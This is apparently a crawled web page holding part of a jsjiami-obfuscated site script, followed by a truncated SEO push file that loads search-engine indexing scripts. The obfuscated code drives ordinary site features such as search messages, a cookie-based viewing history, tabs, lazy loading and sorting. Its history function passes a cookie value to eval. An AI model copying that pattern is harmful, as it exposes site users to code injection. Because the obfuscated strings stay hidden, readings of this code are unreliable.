illli11I(li1ilill);},'lIiiilll':iliii1iI('‫26c','ngR('),'lIII1IIi':iliii1iI('‮26d','KGvg'),'i1i1Iil1':iliii1iI('‮26e','8gL]'),'iillIIl':iliii1iI('‮26f','DbwO'),'lIiI1ili':function(lIlIIIIl,lil1IlIl){return lIlIIIIl==lil1IlIl;},'Ii1i1I1':function(iiI1I1II,i11IIIli){return iiI1I1II(i11IIIli);},'lIl11III':iliii1iI('‮270','aVRO'),'IIiii1iI':function(iIiI1iIi,l11I1Ill){return iIiI1iIi!=l11I1Ill;},'Ii111ill':iliii1iI('‮271','ju6h'),'I1lIi':function(ii1II1I1,l1iliili){return ii1II1I1==l1iliili;},'iiiIl1i1':function(IiIii1l1,ll11iI1){return IiIii1l1(ll11iI1);},'iIill1Ii':iliii1iI('‮272','iP0E'),'iil1illI':function(iiIll11,I1lIlll1){return iiIll11==I1lIlll1;},'l1i1I1li':function(iil1IlI,l1i1iIl1){return iil1IlI(l1i1iIl1);},'I11I1IIl':function(iiII1i11,Iiil1Iii){return iiII1i11(Iiil1Iii);},'i1IiI1lI':function(ilIillil,lliillil){return ilIillil(lliillil);},'I1I1111l':iliii1iI('‮273','%Akl'),'i1lIiII1':function(ll1l1iIi,i1IIIill){return ll1l1iIi(i1IIIill);}};II1IIII1['i1IiI1lI']($,II1IIII1['lIl11III'])[iliii1iI('‮274','aVRO')](function(){var lllIiili={'ilI11i1l':II1IIII1['il1ll111'],'iIi1i1ll':II1IIII1['IIlIiiil'],'IiiIIIlI':II1IIII1['I1iIIllI'],'l1iIiii':II1IIII1['l1l1ll']};if(II1IIII1['lil1iiii']('llI1il','llI1il')){var l11iIl1={'Il1I1lIi':lllIiili['ilI11i1l']};var IIi11I1l=new ClipboardJS(lllIiili['iIi1i1ll']);IIi11I1l['on'](lllIiili['IiiIIIlI'],function(){MIZHI[iliii1iI('‮275','ju6h')](l11iIl1['Il1I1lIi']);});IIi11I1l['on'](lllIiili['l1iIiii'],function(){console[iliii1iI('‮276','ngR(')]();});}else{II1IIII1['i1IIl1l']($,II1IIII1['l1i1iI'])[iliii1iI('‮246','a#VE')](II1IIII1['I1IIlll']);}});II1IIII1['i1lIiII1']($,II1IIII1['iIill1Ii'])[iliii1iI('‫1ab','y[vH')](function(){II1IIII1['I1lIllii']($,II1IIII1['Il1liilI'])[iliii1iI('‫1f6','deHd')](II1IIII1['II1IilI']);II1IIII1['l111Il1I']($,II1IIII1['l1i1iI'])[iliii1iI('‫e4','8k2O')](II1IIII1['I1IIlll']);II1IIII1['i1iil']($,II1IIII1['lIii1Il'])[iliii1iI('‮277','deHd')](II1IIII1['I1IIlll']);});II1IIII1['i1lIiII1']($,document)[iliii1iI('‮278','stkD')](function(I11ill1I){var i1Illli={'i111Ii1':function(l1ll1lI1,IIll1lII){return II1IIII1['lliil11l'](l1ll1lI1,IIll1lII);},'IliIliil':II1IIII1['lIiiilll'],'i11iIlIl':II1IIII1['lIII1IIi'],'l11IiI':II1IIII1['i1i1Iil1'],'lI1ii1i':II1IIII1['iillIIl']};if(II1IIII1['lil1iiii']('iii1l1II','liiI1')){if((II1IIII1['lIiI1ili'](II1IIII1['Ii1i1I1']($,I11ill1I[iliii1iI('‮279','A(vQ')])[iliii1iI('‫27a',']oK6')](II1IIII1['lIl11III'])[iliii1iI('‫27b','deHd')],0x0)||II1IIII1['IIiii1iI'](II1IIII1['Ii1i1I1']($,I11ill1I[iliii1iI('‮27c','8k2O')])[iliii1iI('‮27d','71%g')](II1IIII1['Ii111ill'])[iliii1iI('‫27b','deHd')],0x0))&&II1IIII1['I1lIi'](II1IIII1['iiiIl1i1']($,I11ill1I[iliii1iI('‮95',']WVn')])[iliii1iI('‮96','Y#h4')](II1IIII1['iIill1Ii'])[iliii1iI('‫27e','a%gk')],0x0)){II1IIII1['iil1illI'](II1IIII1['l1i1I1li']($,I11ill1I[iliii1iI('‮27f','h^v@')])[iliii1iI('‫280','B8qu')](II1IIII1['iIill1Ii'])[iliii1iI('‮281','%ufZ')],0x0);II1IIII1['I11I1IIl']($,II1IIII1['Il1liilI'])[iliii1iI('‮1ad','1f8p')](II1IIII1['II1IilI']);II1IIII1['i1IiI1lI']($,II1IIII1['I1I1111l'])[iliii1iI('‫282','t]m9')](II1IIII1['I1IIlll']);}}else{i1Illli['i111Ii1']($,this)[iliii1iI('‮283','8&w0')]()[iliii1iI('‫14e','NVR(')](0x1f4);$[iliii1iI('‮284','stkD')](i1Illli['IliIliil'],i1Illli['i11iIlIl'],{'expires':0x1,'path':'/'});i1Illli['i111Ii1']($,i1Illli['l11IiI'])[iliii1iI('‮285','y[vH')](i1Illli['lI1ii1i']);}});},'msg_search':function(IIIiIIIi,illlll1l,Ii1iiII1){var i1II11ll={'ill1IIll':function(iilii1l,iiIliili){return iilii1l==iiIliili;},'lIi1iili':function(iiiI1liI,l1lIi){return iiiI1liI(l1lIi);},'i111i111':iliii1iI('‮286','%ufZ'),'lIllI1Ii':function(l1l1Ii1i,i1l111i){return l1l1Ii1i(i1l111i);},'iIlIIIlI':iliii1iI('‫287','8&w0')};i1II11ll['lIllI1Ii']($,i1II11ll['iIlIIIlI'])[iliii1iI('‫288','A(vQ')](function(){if(i1II11ll['ill1IIll'](i1II11ll['lIi1iili']($,i1II11ll['i111i111'])[iliii1iI('‫289','y[vH')](),'')){layer[iliii1iI('‫28a','h^v@')](IIIiIIIi,{'time':illlll1l,'shade':Ii1iiII1});i1II11ll['lIllI1Ii']($,i1II11ll['i111i111'])[iliii1iI('‮28b','8k2O')]();return![];}});},'show_history':function(){var lI1iliil={'I1iIIli1':function(li1iIlII,llllIlI){return li1iIlII==llllIlI;},'Il1l11ll':function(l1i11iii,liii1ili){return l1i11iii(liii1ili);},'iilll1Il':iliii1iI('‫28c','lqun'),'Iil1I1l1':function(IiliiiI,ilIi11i1){return IiliiiI(ilIi11i1);},'ll1i1il':iliii1iI('‫28d','dlwx'),'ilil1Il1':iliii1iI('‫28e','YV(i'),'llll1il':function(IilIIIii,lii1iIi1){return IilIIIii!==lii1iIi1;},'illlIl1i':iliii1iI('‫28f','Zq34'),'llIiliI':function(lIIiilI1,IIliII){return lIIiilI1!=IIliII;},'I11lI1':function(li11Il1i,iIl1i111){return li11Il1i!=iIl1i111;},'i111illI':function(ii11lIil,iliilil1){return ii11lIil(iliilil1);},'i1lIIlIi':function(IIilllII,llIl11ii){return IIilllII>llIl11ii;},'ll11l1l1':function(IlIIlii1,iii1IllI){return IlIIlii1===iii1IllI;},'IiIIlIli':function(l1iI1llI,iI1lIi1i){return l1iI1llI<iI1lIi1i;},'iIiiill':function(Ii1iIli1,l1liIII1){return Ii1iIli1+l1liIII1;},'iIli1lIi':function(II1i1I1,IiiiiIi1){return II1i1I1+IiiiiIi1;},'i1IiI1Il':function(iiIiIi1i,I11111l){return iiIiIi1i+I11111l;},'i1i1IIl':function(i1I1lII,iIIliIiI){return i1I1lII+iIIliIiI;},'ill1Ii11':function(llIl1IIl,l111l1I1){return llIl1IIl+l111l1I1;},'l1liiI1':function(iliIilll,iilIlIlI){return iliIilll+iilIlIlI;},'illi1Iii':iliii1iI('‮290','HmaK'),'I1I11lIi':iliii1iI('‫291',']WVn'),'IlI1i11I':iliii1iI('‮292','YV(i'),'iIIi1l1l':iliii1iI('‮293','wdwX'),'iIil1Ill':iliii1iI('‮294','ax*X'),'Ill1iIl1':iliii1iI('‮295','iP0E'),'lli11iii':iliii1iI('‮296','Zq34'),'iI1llil':iliii1iI('‮297','B8qu'),'II1Illi1':iliii1iI('‫298','ju6h'),'IiiiIliI':iliii1iI('‫299','%96P')};var iilii1l1=$[iliii1iI('‮29a','JV1A')](lI1iliil['illlIl1i']);var ii11liII=[];var lIlII='';if(lI1iliil['llIiliI'](iilii1l1,undefined)&&lI1iliil['I11lI1'](iilii1l1,'')){ii11liII=lI1iliil['i111illI'](eval,iilii1l1);}if(lI1iliil['i1lIIlIi'](ii11liII[iliii1iI('‫29b','Hna%')],0x0)){if(lI1iliil['ll11l1l1']('iii1II','iii1II')){for(var il1li1i1=0x0;lI1iliil['IiIIlIli'](il1li1i1,ii11liII[iliii1iI('‮29c','%Akl')]);il1li1i1++){lIlII+=lI1iliil['iIiiill'](lI1iliil['iIli1lIi'](lI1iliil['i1IiI1Il'](lI1iliil['i1IiI1Il'](lI1iliil['i1i1IIl'](lI1iliil['ill1Ii11'](lI1iliil['l1liiI1'](lI1iliil['l1liiI1'](lI1iliil['illi1Iii'],ii11liII[il1li1i1][iliii1iI('‫29d','%Akl')]),lI1iliil['I1I11lIi']),ii11liII[il1li1i1][iliii1iI('‫29e','TBAi')]),lI1iliil['IlI1i11I']),ii11liII[il1li1i1][iliii1iI('‮29f','DbwO')]),lI1iliil['iIIi1l1l']),ii11liII[il1li1i1][iliii1iI('‮2a0','S($t')]),lI1iliil['iIil1Ill']);}lIlII+=lI1iliil['Ill1iIl1'];}else{lI1iliil['Iil1I1l1']($,lI1iliil['ll1i1il'])[iliii1iI('‮2a1','PL6Y')](function(){if(lI1iliil['I1iIIli1'](lI1iliil['Il1l11ll']($,lI1iliil['iilll1Il'])[iliii1iI('‫2a2','^ChD')](),'')){layer[iliii1iI('‮2a3','KGvg')](_0x2be521,{'time':_0x21c670,'shade':_0x4fd755});lI1iliil['Il1l11ll']($,lI1iliil['iilll1Il'])[iliii1iI('‫2a4','8&w0')]();return![];}});}}else{lIlII=lI1iliil['lli11iii'];}lI1iliil['i111illI']($,lI1iliil['iI1llil'])[iliii1iI('‮2a5',']WVn')](lIlII);lI1iliil['i111illI']($,lI1iliil['II1Illi1'])['on'](lI1iliil['IiiiIliI'],function(){if(lI1iliil['llll1il']('ili11111','Iiil1II1')){$[iliii1iI('‫2a6','Q!y[')](lI1iliil['illlIl1i'],null,{'expires':-0x1,'path':'/'});}else{lI1iliil['Iil1I1l1']($,lI1iliil['ilil1Il1'])[iliii1iI('‮22d','stkD')]();}});},'show_detail':function(){var Ilill1l={'lil1lliI':function(l1Ilil11,iIlii11I){return l1Ilil11(iIlii11I);},'lIil1lil':iliii1iI('‮2a7','Hna%'),'lliilIl1':iliii1iI('‮2a8','dlwx'),'il1illiI':function(Iil1i,il11l1ll){return Iil1i(il11l1ll);},'l11i11l1':iliii1iI('‮2a9','1f8p'),'liili111':iliii1iI('‮2aa','PL6Y'),'iI11llIl':iliii1iI('‫2ab','%Akl'),'lliIliII':function(lll1Il11,il11ll1l){return lll1Il11(il11ll1l);},'iIlii1Il':iliii1iI('‫2ac',']WVn'),'illlliIi':iliii1iI('‮2ad','deHd'),'lII1ll':iliii1iI('‮2ae','ax*X'),'Ii11lIIl':function(lIII1l1i,iilI1iii){return lIII1l1i===iilI1iii;},'iIll1l':iliii1iI('‫2af','WTtD'),'II1lIIi':iliii1iI('‮2b0',']WVn'),'ii1iill':function(i1IiIiii,ilIi1Ill){return i1IiIiii(ilIi1Ill);},'lII1l1I1':function(ii1l11Ii,l1Ili1I){return ii1l11Ii(l1Ili1I);},'II1iiill':iliii1iI('‫2b1','JV1A'),'I1Ili1Ii':function(l11I1lIi,li1lilli){return l11I1lIi(li1lilli);},'I11i1iiI':iliii1iI('‮2b2',']WVn'),'I1iIlIii':iliii1iI('‫2b3',']WVn'),'iii1iiii':function(i1lIiI1I,iIilI111){return i1lIiI1I(iIilI111);},'I11Ii':iliii1iI('‫2b4','deHd'),'IlIilii':iliii1iI('‮22e','lqun'),'iIilIiII':iliii1iI('‮2b5','S($t'),'lllIli11':iliii1iI('‫2b6',']oK6'),'i1iIl1ll':iliii1iI('‮2b7','ngR('),'llIIl1il':iliii1iI('‫2b8','8k2O'),'iilIi11I':iliii1iI('‫2b9','V&fF'),'liIIiI':iliii1iI('‮2ba','deHd'),'i1lI1lI':iliii1iI('‮2bb',')ohh'),'iil1I1II':function(Illi1II,ll1i11I,lIilI11l){return Illi1II(ll1i11I,lIilI11l);},'IlIilI1l':iliii1iI('‫2bc','iP0E'),'lI1lIiil':function(i1liilIl,lIiiii1i){return i1liilIl!==lIiiii1i;},'iIlIl111':iliii1iI('‮2bd','1N0Q'),'illIII1l':function(l1I11IiI,Il11llll){return l1I11IiI(Il11llll);},'i1lliili':function(llIlilli,IlI1IlI){return llIlilli(IlI1IlI);},'lI1illI1':function(IilI1IIl,lII111iI){return IilI1IIl(lII111iI);},'I1illi11':function(iI11llII,i1li1lli){return iI11llII(i1li1lli);},'iIiiI1i1':function(iIllli11,llIi11l){return iIllli11(llIi11l);},'l1l1Illi':iliii1iI('‫2be','dlwx'),'il1iI11l':iliii1iI('‫2bf','KGvg'),'lI1IiiIl':iliii1iI('‮2c0','A(vQ'),'lll1lIiI':iliii1iI('‮2c1','B8qu'),'i11IIi1l':function(llllill,I1li1lli){return llllill>I1li1lli;},'Iii11Iil':function(llIIl11,iiilIIiI){return llIIl11(iiilIIiI);},'li1iill1':iliii1iI('‫2c2','dlwx'),'iIiIli':iliii1iI('‮2c3','CGrs'),'liiiI1II':iliii1iI('‫2c4','Zq34'),'IIiIl11':function(ilii111l,liI1li1i){return ilii111l(liI1li1i);},'lii11ill':iliii1iI('‮2c5','ngR(')};Ilill1l['iIiiI1i1']($,Ilill1l['l1l1Illi'])['on'](Ilill1l['il1iI11l'],Ilill1l['lI1IiiIl'],function(){Ilill1l['lil1lliI']($,this)[iliii1iI('‫2c6','a%gk')](Ilill1l['lIil1lil'])[iliii1iI('‮9e',']oK6')](Ilill1l['lliilIl1']);Ilill1l['il1illiI']($,Ilill1l['l11i11l1'])[iliii1iI('‮2c7','%ufZ')](Ilill1l['liili111'],Ilill1l['iI11llIl']);});Ilill1l['iIiiI1i1']($,Ilill1l['l1l1Illi'])['on'](Ilill1l['il1iI11l'],Ilill1l['lll1lIiI'],function(){Ilill1l['lliIliII']($,Ilill1l['iIlii1Il'])[iliii1iI('‫209','iP0E')](Ilill1l['lliilIl1']);Ilill1l['lliIliII']($,Ilill1l['illlliIi'])[iliii1iI('‮2c8','%96P')](Ilill1l['lII1ll'],'');});if(Ilill1l['i11IIi1l'](Ilill1l['Iii11Iil']($,Ilill1l['li1iill1'])[iliii1iI('‫27e','a%gk')],0x0)){Ilill1l['Iii11Iil']($,Ilill1l['iIiIli'])[iliii1iI('‫c2','%96P')](Ilill1l['Iii11Iil']($,Ilill1l['liiiI1II'])[iliii1iI('‮1d9','%Akl')](Ilill1l['I11Ii']));Ilill1l['Iii11Iil']($,Ilill1l['liiiI1II'])[iliii1iI('‫2c9','8&w0')](function(){if(Ilill1l['Ii11lIIl']('Ii1I1Ii','Ii1I1Ii')){if(!Ilill1l['lliIliII']($,this)[iliii1iI('‫2ca','PL6Y')](Ilill1l['iIll1l'])){Ilill1l['lliIliII']($,this)[iliii1iI('‮2cb','WTtD')](Ilill1l['iIll1l'])[iliii1iI('‮2cc','deHd')]()[iliii1iI('‮2cd','B8qu')](Ilill1l['iIll1l']);Ilill1l['lliIliII']($,Ilill1l['II1lIIi'])['eq'](Ilill1l['lliIliII']($,this)[iliii1iI('‮2ce','%96P')]())[iliii1iI('‫10d','RiRJ')](Ilill1l['iIll1l'])[iliii1iI('‫106','71%g')]()[iliii1iI('‮2cf','a%gk')](Ilill1l['iIll1l']);Ilill1l['ii1iill']($,Ilill1l['II1lIIi'])['eq'](Ilill1l['lII1l1I1']($,this)[iliii1iI('‫13e','CGrs')]())[iliii1iI('‫229','Zq34')](Ilill1l['II1iiill'])[iliii1iI('‫2d0','%ufZ')]();}Ilill1l['lII1l1I1']($,Ilill1l['iIlii1Il'])[iliii1iI('‮2d1','h^v@')](Ilill1l['lliilIl1']);Ilill1l['I1Ili1Ii']($,this)[iliii1iI('‮2d2','TBAi')](Ilill1l['illlliIi'])[iliii1iI('‫2d3','a%gk')](Ilill1l['I11i1iiI'])[iliii1iI('‫2d4','NVR(')](Ilill1l['I1iIlIii'])[iliii1iI('‫2d5','ju6h')](Ilill1l['iii1iiii']($,this)[iliii1iI('‮2d6','ax*X')](Ilill1l['I11Ii']));}else{return _0x1da896[iliii1iI('‮2d7','CGrs')];}});Ilill1l['IIiIl11']($,Ilill1l['lii11ill'])[iliii1iI('‮274','aVRO')](function(){var lIiiiil={'II1i1lii':Ilill1l['IlIilii'],'l11iIIil':Ilill1l['iIilIiII'],'I11IliIi':Ilill1l['lllIli11'],'li111lii':Ilill1l['i1iIl1ll'],'l1I1il1':Ilill1l['llIIl1il'],'liili1i':Ilill1l['iilIi11I'],'llI1IiIi':Ilill1l['liIIiI'],'II1Ili11':Ilill1l['i1lI1lI'],'il1l1l1l':function(ilI1Ii11,Iil11i1,l1Ii11ii){return Ilill1l['iil1I1II'](ilI1Ii11,Iil11i1,l1Ii11ii);},'illllI':Ilill1l['IlIilI1l']};if(Ilill1l['Ii11lIIl']('IliiilIi','IliiilIi')){if(!Ilill1l['iii1iiii']($,this)[iliii1iI('‫2d8','stkD')](Ilill1l['iIll1l'])){if(Ilill1l['lI1lIiil']('ll1ilii1','ll1ilii1')){console[iliii1iI('‫2d9','%96P')](lIiiiil['II1i1lii'],lIiiiil['l11iIIil'],lIiiiil['I11IliIi']);console[iliii1iI('‮2da','A(vQ')](lIiiiil['li111lii'],lIiiiil['l11iIIil'],lIiiiil['I11IliIi'],lIiiiil['l1I1il1']);console[iliii1iI('‮2db','iP0E')](lIiiiil['liili1i'],lIiiiil['l11iIIil'],lIiiiil['I11IliIi'],lIiiiil['llI1IiIi']);console[iliii1iI('‮2dc','%ufZ')](lIiiiil['II1Ili11'],lIiiiil['l11iIIil'],lIiiiil['I11IliIi'],lIiiiil['llI1IiIi']);}else{Ilill1l['iii1iiii']($,this)[iliii1iI('‮2dd','1N0Q')](Ilill1l['iIll1l'])[iliii1iI('‮2de','^ChD')]()[iliii1iI('‮20f','P6I4')](Ilill1l['iIll1l']);Ilill1l['iii1iiii']($,Ilill1l['iIlIl111'])['eq'](Ilill1l['illIII1l']($,this)[iliii1iI('‫2df','PL6Y')]())[iliii1iI('‮2e0','YV(i')](Ilill1l['iIll1l'])[iliii1iI('‮2e1','t]m9')]()[iliii1iI('‫227','Q!y[')](Ilill1l['iIll1l']);Ilill1l['i1lliili']($,this)[iliii1iI('‫2e2','h^v@')](Ilill1l['illlliIi'])[iliii1iI('‮2e3','h^v@')](Ilill1l['I11i1iiI'])[iliii1iI('‮2e4','KGvg')](Ilill1l['I1iIlIii'])[iliii1iI('‮2d7','CGrs')](Ilill1l['lI1illI1']($,this)[iliii1iI('‫2e5','aVRO')](Ilill1l['I11Ii']));}}Ilill1l['I1illi11']($,Ilill1l['iIlii1Il'])[iliii1iI('‫223','a#VE')](Ilill1l['lliilIl1']);}else{lIiiiil['il1l1l1l'](_0x53b5d5,lIiiiil['illllI'],0x1);}});}},'show_tip':function(ilIlIli1){var li1Ill1I={'lIiIIl11':function(illIli1i,ii1I1li,ilii1i11){return illIli1i(ii1I1li,ilii1i11);},'ilIiilil':function(iiIIIlli,IIIilii){return iiIIIlli(IIIilii);},'I1I1iill':function(iiIIi1i,iIliIiIi){return iiIIi1i!==iIliIiIi;},'I1lIl1ll':iliii1iI('‫2e6','CGrs'),'l1iiiI11':function(IlIilil,lillII1l){return IlIilil(lillII1l);},'iiIil1II':iliii1iI('‫2e7','stkD')};li1Ill1I['l1iiiI11']($,li1Ill1I['I1lIl1ll'])[iliii1iI('‮2e8','Zq34')]();li1Ill1I['l1iiiI11']($,li1Ill1I['iiIil1II'])[iliii1iI('‮2e9','Q!y[')](ilIlIli1);li1Ill1I['lIiIIl11'](setTimeout,function(){if(li1Ill1I['I1I1iill']('lI1111l','lI1iI1')){li1Ill1I['ilIiilil']($,li1Ill1I['I1lIl1ll'])[iliii1iI('‫2ea',')ohh')](0x3e8);}else{var IlilllIi={'iI11lI1':function(II1ililI,I1Il1ili,lli11i1I){return li1Ill1I['lIiIIl11'](II1ililI,I1Il1ili,lli11i1I);}};li1Ill1I['ilIiilil']($,document)[iliii1iI('‫2eb','DbwO')](function(){NProgress[iliii1iI('‮2ec','deHd')]();IlilllIi['iI11lI1'](setTimeout,function(){NProgress[iliii1iI('‫2ed','f#k@')]();},0x1f4);});}},0x7d0);},'list_top':function(){var lI1l11l1={'IIlI1lIl':iliii1iI('‮2ee','a%gk'),'IIliIIlI':iliii1iI('‫2ef','DbwO'),'II1ii1':iliii1iI('‮2f0',']oK6'),'I1Ill1ii':iliii1iI('‮2f1','a%gk'),'llIIi1II':function(I1ilIliI,lllll11){return I1ilIliI(lllll11);},'i1lllliI':iliii1iI('‫2f2','Hna%'),'llillII':function(ll1111I1,Il11lil){return ll1111I1>Il11lil;},'I1il1ll':function(iilIi1iI,i1I1ll1i){return iilIi1iI==i1I1ll1i;},'iiiII1i':function(ll11iI1I,lllll1i){return ll11iI1I===lllll1i;},'l11iii11':function(lIllIiiI,ll1ill){return lIllIiiI-ll1ill;},'l1iIiIii':iliii1iI('‫2f3','WTtD'),'il11l1ii':function(i1II1I11,l1IlIli1){return i1II1I11<l1IlIli1;},'I11i1ll1':function(l1iii1lI,il1iIili){return l1iii1lI===il1iIili;}};var IlIiiIlI;var Iii111lI=lI1l11l1['llIIi1II']($,lI1l11l1['i1lllliI']);if(lI1l11l1['llillII'](Iii111lI[iliii1iI('‮88','stkD')],0x0)){if(lI1l11l1['I1il1ll'](IlIiiIlI,undefined)){if(lI1l11l1['iiiII1i']('IIiliIl1','IIiliIl1')){IlIiiIlI=lI1l11l1['l11iii11'](lI1l11l1['llIIi1II']($,lI1l11l1['l1iIiIii'])[iliii1iI('‮2f4','AJm#')]()[iliii1iI('‫2f5','RiRJ')],0x94);if(lI1l11l1['il11l1ii'](IlIiiIlI,0x0)){if(lI1l11l1['I11i1ll1']('IlilIl1','IlilIl1')){IlIiiIlI=0x0;}else{_0x26d094=document[iliii1iI('‫2f6','Zq34')](lI1l11l1['IIlI1lIl']);_0x26d094[iliii1iI('‫2f7','wdwX')](lI1l11l1['IIliIIlI'],lI1l11l1['II1ii1']);_0x26d094[iliii1iI('‫2f8','JV1A')](lI1l11l1['I1Ill1ii'],_0xd0ca84);}}}else{if(document[iliii1iI('‮2f9','1N0Q')]){document[iliii1iI('‮2fa','V&fF')]();}else if(document[iliii1iI('‮2fb','y[vH')]){document[iliii1iI('‫2fc','71%g')]();}else if(document[iliii1iI('‫2fd','WTtD')]){document[iliii1iI('‮2fe','iP0E')]();}}}Iii111lI[iliii1iI('‮2ff','%ufZ')](IlIiiIlI);}},'Lazyload':function(){var Ii11II1i={'l11liIl1':function(lIIIlllI,lIliIi1I){return lIIIlllI(lIliIi1I);},'ll1Ili1':iliii1iI('‮300','wdwX'),'lI1II1Ii':iliii1iI('‮301','8gL]')};Ii11II1i['l11liIl1']($,Ii11II1i['ll1Ili1'])[iliii1iI('‮302','DbwO')]({'effect':Ii11II1i['lI1II1Ii'],'threshold':0xc8,'failure_limit':0xa,'skip_invisible':![]});}};$(function(){var IIi11IiI={'lillllii':function(I1Iill1I,lllIil1l){return I1Iill1I!==lllIil1l;},'li11I1li':function(lI1Iliil,IilIilll){return lI1Iliil(IilIilll);},'ll1Ii':iliii1iI('‮303','1f8p'),'i11iI':function(I11lliiI,liliIill){return I11lliiI===liliIill;},'lI111I1I':iliii1iI('‫304','lqun'),'i1lilli':function(Iil11ll1,ii11Ii1I){return Iil11ll1(ii11Ii1I);},'Il1111II':function(Ii111liI,ilIlI1i){return Ii111liI(ilIlI1i);},'I1111lI1':iliii1iI('‫305','8&w0'),'iIlllIi1':function(I1Iilii,I1I1i1l1){return I1Iilii(I1I1i1l1);},'il11liIi':iliii1iI('‮306','t]m9'),'l1l1lIII':iliii1iI('‫307','1N0Q'),'l1liIiil':function(II1li1I,Il1llI){return II1li1I(Il1llI);},'Iil1Ilii':iliii1iI('‫308','P6I4'),'il1lI1li':iliii1iI('‮2b2',']WVn'),'i1iiIll1':iliii1iI('‮309','WTtD'),'lllIiI1i':function(II1llIli,I1lllIl){return II1llIli(I1lllIl);},'lIII11ll':iliii1iI('‮30a','HmaK'),'li11IlII':function(IIilllIi,li1Iill1){return IIilllIi==li1Iill1;},'liIlllI':function(llIi11,iI1l1iI1){return llIi11(iI1l1iI1);},'lIliiIiI':function(Iiiillll,I1iI1Iii){return Iiiillll(I1iI1Iii);},'li11Iil':iliii1iI('‫30b','f#k@'),'I1llIiIi':iliii1iI('‮30c',')ohh'),'li1iiIlI':function(Iliiiill,iI11Ii){return Iliiiill(iI11Ii);},'li1IiIl':iliii1iI('‫30d','deHd'),'I1ilIilI':iliii1iI('‫30e','wdwX')};IIi11IiI['li1iiIlI']($,IIi11IiI['I1ilIilI'])[iliii1iI('‮30f','Q!y[')](function(){var lI1Iii1I={'IlI1ll1l':function(l111Ii1l,I1iillIi){return IIi11IiI['li11I1li'](l111Ii1l,I1iillIi);},'lI1Ilil':IIi11IiI['ll1Ii'],'illIiilI':IIi11IiI['lI111I1I'],'lIliI11I':function(IIlllIII,IiiIlii){return IIi11IiI['i1lilli'](IIlllIII,IiiIlii);},'llIlIIIi':function(liiIl1lI,lil1III1){return IIi11IiI['Il1111II'](liiIl1lI,lil1III1);},'i1li11Ii':IIi11IiI['I1111lI1'],'III1lli1':function(iil11III,iIiIIIl){return IIi11IiI['iIlllIi1'](iil11III,iIiIIIl);},'l1l1I1lI':IIi11IiI['il11liIi'],'ilI1lIIi':IIi11IiI['l1l1lIII'],'Ii1Il':function(Ii1IiI1I,Iilliil){return IIi11IiI['l1liIiil'](Ii1IiI1I,Iilliil);},'llIi1i1l':IIi11IiI['Iil1Ilii'],'lliIIl1i':IIi11IiI['il1lI1li'],'ii1IllI1':IIi11IiI['i1iiIll1'],'liilI1I':function(ili1iii,III1iIi1){return IIi11IiI['lllIiI1i'](ili1iii,III1iIi1);},'III11IlI':IIi11IiI['lIII11ll']};IIi11IiI['li11IlII'](IIi11IiI['lllIiI1i']($,this)[iliii1iI('‫310','stkD')](),'升序')?IIi11IiI['liIlllI']($,this)[iliii1iI('‮311','8k2O')]('降序'):IIi11IiI['lIliiIiI']($,this)[iliii1iI('‮19e','JV1A')]('升序');let ili1l1I=0x0;IIi11IiI['lIliiIiI']($,IIi11IiI['li11Iil'])[iliii1iI('‫312','B8qu')](function(IIiIIl1,iIlIlI1i){if(IIi11IiI['lillllii']('iIil1iIl','iIil1iIl')){return;}else{if(IIi11IiI['li11I1li']($,iIlIlI1i)[iliii1iI('‫313','8k2O')](IIi11IiI['ll1Ii'])){if(IIi11IiI['i11iI']('lI1iIlII','lI1iIlII')){ili1l1I=IIiIIl1;}else{if(!lI1Iii1I['IlI1ll1l']($,this)[iliii1iI('‮314','TBAi')](lI1Iii1I['lI1Ilil'])){lI1Iii1I['IlI1ll1l']($,this)[iliii1iI('‮315','h^v@')](lI1Iii1I['lI1Ilil'])[iliii1iI('‮316','iP0E')]()[iliii1iI('‫10a','f#k@')](lI1Iii1I['lI1Ilil']);lI1Iii1I['IlI1ll1l']($,_0x3eb25d)[iliii1iI('‮317',')ohh')](lI1Iii1I['illIiilI'])['eq'](lI1Iii1I['lIliI11I']($,this)[iliii1iI('‮20d','aVRO')]())[iliii1iI('‮b7',']WVn')](lI1Iii1I['lI1Ilil'])[iliii1iI('‮10c','NVR(')]()[iliii1iI('‮20f','P6I4')](lI1Iii1I['lI1Ilil']);lI1Iii1I['lIliI11I']($,_0x3eb25d)[iliii1iI('‮af','iP0E')](lI1Iii1I['illIiilI'])['eq'](lI1Iii1I['llIlIIIi']($,this)[iliii1iI('‮144','NVR(')]())[iliii1iI('‮132','dlwx')](lI1Iii1I['i1li11Ii'])[iliii1iI('‫2d0','%ufZ')]();}lI1Iii1I['III1lli1']($,lI1Iii1I['l1l1I1lI'])[iliii1iI('‫318','8k2O')](lI1Iii1I['ilI1lIIi']);lI1Iii1I['Ii1Il']($,this)[iliii1iI('‮319','PL6Y')](lI1Iii1I['llIi1i1l'])[iliii1iI('‮10c','NVR(')](lI1Iii1I['lliIIl1i'])[iliii1iI('‫211','ax*X')](lI1Iii1I['ii1IllI1'])[iliii1iI('‮31a','NVR(')](lI1Iii1I['liilI1I']($,this)[iliii1iI('‫31b','8&w0')](lI1Iii1I['III11IlI']));}}}});let ilI1lI=[];IIi11IiI['lIliiIiI']($,IIi11IiI['li11Iil'])['eq'](ili1l1I)[iliii1iI('‫145','HmaK')](IIi11IiI['I1llIiIi'])[iliii1iI('‫31c','NVR(')](function(iiIIIIli,l1ll1li){ilI1lI[iliii1iI('‫31d','8k2O')](l1ll1li);});let I1i1lIII=ilI1lI[iliii1iI('‫31e','dlwx')]();IIi11IiI['li1iiIlI']($,IIi11IiI['li11Iil'])['eq'](ili1l1I)[iliii1iI('‫31f','Y#h4')](IIi11IiI['li1IiIl'])[iliii1iI('‮320','ngR(')](I1i1lIII);});});;iｉl='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: http://mhsjo.com/mxtheme/js/js_push.js
body_size: 635
content:
/*百度主动实时自动推送代码开始*/
(function(){

var bp = document.createElement('script');

var curProtocol = window.location.protocol.split(':')[0];

if (curProtocol === 'https') {

bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

}

else {

bp.src = 'http://push.zhanzhang.baidu.com/push.js';

}

var s = document.getElementsByTagName("script")[0];

s.parentNode.insertBefore(bp, s);

})();
/*百度主动实时自动推送代码束*/

/*<!--360自动收录--> */
/*
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();*/
/*<!--360自动收录--> */
/*<!--头条搜索收录--> */

(function(){
var el = document.createElement("script");
